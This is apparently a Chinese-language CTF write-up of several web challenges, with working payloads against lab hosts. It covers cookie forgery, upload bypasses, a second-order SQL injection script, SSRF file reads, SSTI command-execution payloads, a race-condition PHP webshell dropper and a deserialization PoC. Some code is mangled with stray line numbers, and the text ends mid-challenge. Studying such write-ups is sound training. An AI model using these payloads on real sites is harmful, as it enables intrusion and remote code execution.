

发现cookie里面user的值是uid值:用户名的MD5
我们直接用1:admin的MD5替换

拿到其他信息接下来就是找回修改admin的密码登入就行
第二种办法利用找回密码的包修改成admin的密码

改为admin,登入成功
查看message

要改XFF头了

看到filemanage想到upload
果然是文件上传界面,直接上传php是不行的,提示just image
我们要把content-type改成image/jpeg
测试发现只有php4和php5能被解析成php
1`来表示php
```
```

上传成功

## ics-07
代码审计非常简单
要求post传con值和file值,最后把上传文件保存到/backup下,又会创建一个upload文件夹,所以最后文件在upload/backup下,然后file过滤了php的其他等价拓展名
这里利用到apache2.x的解析漏洞
传入shell.php/1.php/..由于/..是返回父目录的意思,这样就会解析成shell.php
con传一句话
然后后面那个floatval函数强比较用1abc9绕过这样是字符串且最后一位是9
上传后蚁剑连接
## unfinish
目录扫描

发现register.php
注册后登入发现index.php回显用户名
由于题目提示sql,所以想到二次注入,在注册界面的用户名处存在注入点
bp抓注册界面包
fuzz测试

information也被过滤了
下面就是构造二次注入语句
由于sql中+是运算符
存在二次注入`0'+1+'0`会回显1
我们在两个引号直接插入查询语句
```
0'+ascii(substr(database() from 1 for 1)+'0
0'+ascii(substr((select group_concat(table_name) from information_schema.tables where table_schema=database()),1,1))+'0
这里的flag表名是猜的,因为information被过滤了
0’+ascii(substr((select * from flag),1,1))+‘0
由于,也被过滤,所以用from*for*语句代替
0’+ascii(substr((select * from flag) from 1 for 1))+'0
接下来就是用脚本进行布尔盲注来爆破表里的数据
```
```python
import requests, re
# 拿到登录页面的url和注册页面的url
login_url = 'http://61.147.171.105:51643/login.php'
register_url = 'http://61.147.171.105:51643/register.php'
flag = ''
# 每次注册一个账户,拿到数据库中的一个字符
for i in range(1, 100):
# 注册时候的payload数据
register_data = {
'email': 'test%d123.com' % i,
'username': "0' + ascii(substr((select * from flag) from %d for 1)) + '0" % i,
'password': '123'
}
# post提交注册payload
res = requests.post(url=register_url,data=register_data)
# 登录时候的payload数据
login_data = {
'email': 'test%d123.com' % i,
'password': '123'
}
# post提交登录payload
res = requests.post(url=login_url, data=login_data)
# 使用正则匹配,找到前端的回显数据
num = re.search('\n(.*?)', res.text)
# 将拿到的ascii转码,还原成存储的数据
flag += chr(int(num.group(1).strip()))
print(flag)
```
```
% i #表示每次注册的时候,使用%i去替换%d的数据
.*?是非贪婪正则匹配,爬虫的时候用的
```

## 题目名称-SSRF Me
ssrf是服务端伪造攻击
所以上来的url地址我们可以用file伪协议读取他本地的文件
而下面那个验证码,我们用脚本爆破
```php
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
|
上面先试着访问`file:///etc/passwd`
回显
我们尝试直接读取flag`flie:///flag`回显hack
说明有过滤,我们直接用url编码的flag访问`file:///%66%6c%61%67`
出现flag


## easy_web
尝试sql注入发现不行
bp抓包看框架是python,想到SSTI

但是手动测试了一些字符被过滤,而这里是字符规范器,通过特殊字符来绕过
|
{ -> ︷/﹛
} -> ︸/﹜
’ -> '
, -> ,
" -> "
1
2
3
4
5
|

用万能payload替换
```python
{{a.__init__.__globals__.__builtins__.eval("__import__('os').popen('ls').read()")}}
|
替换脚本
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
|
"""
{ -> ︷/﹛
} -> ︸/﹜
' -> '
, -> ,
" -> "
"""
//此时的str即你要输入的payload
str = '''{{a.__init__.__globals__.__builtins__.eval("__import__('os').popen('ls').read()")}}''' # 原字符串
# 如果需要替换replace(被替换的字符,替换后的字符)
str = str.replace('{', '︷')
str = str.replace('}', '︸')
str = str.replace('\'', ''')
str = str.replace('\"', '"')
print(str)
|
或者老套路先查子类的父类,找有用的function
1
|
{{[].__class__.__base__.__subclasses__()}}
|

warnings在191
1
|
{{[].__class__.__bases__[0].__subclasses__()[191].__init__.__globals__.__builtins__['open']('/etc/passwd').read()}}
|
发现可以读出,直接读flag即可
1
|
{{[].__class__.__bases__[0].__subclasses__()[191].__init__.__globals__.__builtins__['open']('/flag').read()}}
|
或者用eval函数
1
|
{{[].__class__.__bases__[0].__subclasses__()[191].__init__.__globals__.__builtins__['eval']("__import__('os').popen('cat /flag').read()")}}
|
wzsc_文件上传
上传php文件会显示上传成功,而查看upload目录却没有,怀疑是上传后就删除,用条件竞争上传
条件竞争木马
1
2
3
|
<?php
fputs(fopen('shell.php','w'),'<?php @eval($_POST["cmd"]) ?>');
?>
|
然后用bp重复发包

再用脚本重复访问
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
|
import requests
import threading
import os
class RaceCondition(threading.Thread):
def __init__(self):
threading.Thread.__init__(self)
self.url = 'http://61.147.171.105:54711/upload/1.php'
self.uploadUrl = 'http://61.147.171.105:54711/upload/shell.php'
def _get(self):
print('try to call uploaded file...')
r = requests.get(self.url)
if r.status_code == 200:
print('[*] create file shell.php success.')
os._exit(0)
def _upload(self):
print('upload file...')
rs = requests.get(self.uploadUrl)
if rs.status_code == 200:
print('[*] create file shell.php success.')
os._exit(0)
def run(self):
while True:
for i in range(5):
self._get()
for i in range(10):
self._upload()
self._get()
if __name__ == '__main__':
threads = 50
for i in range(threads):
t = RaceCondition()
t.start()
for i in range(threads):
t.join()
|



然后访问shell.php,蚁剑连接
题目名称-warmup
题目给了附件
是界面源码
conn.php定义类SQL,在后面加了waf,没有过滤单引号,要求username是admin
index.php中把cookie中last_login_info的值进行反序列化和base64,而且把username和password进行了转义过滤,而table没有过滤
我们可以创建一个新的table,令他的列里面username为admin
poc:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
|
<?php
class SQL{
public $table;
public $username;
public $password;
public $conn;
}
$o=new SQL();
//要和表内的字段值一致
$o->username='admin';
$o->password='1';
//括号外的a是子查询表的名字
$o->table="(select 'admin' username,'1' password)a";
echo base64_encode(serialize($o));
|
上面的子查询被命名为 a。这意味着整个子查询的结果会被视为一个名为 a 的表。
1
|
select username,password from (select 'admin' username,'1' password)a where username='admin' and password='1'
|
BadProgrammer
目录扫描

static下可能有东西
这个static../是利用了nginx源码泄露漏洞能看到源码
查看app.js
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
|
const express = require('express');
const fileUpload = require('express-fileupload');
const app = express();
app.use(fileUpload({ parseNested: true }));
app.post('/4_pATh_y0u_CaNN07_Gu3ss', (req, res) => {
res.render('flag.ejs');
});
app.get('/', (req, res) => {
res.render('index.ejs');
})
app.listen(3000);
app.on('listening', function() {
console.log('Express server started on port %s at %s', server.address().port, server.address().address);
});
|
post访问//4_pATh_y0u_CaNN07_Gu3ss

说flag在flag.txt中
这边有express-fileupload,搜索到存在CVE-2020-7699漏洞
查看package.json,express-fileupload版本为1.1.7,低于1.1.9存在漏洞
漏洞原理:https://www.freebuf.com/vuls/246029.html
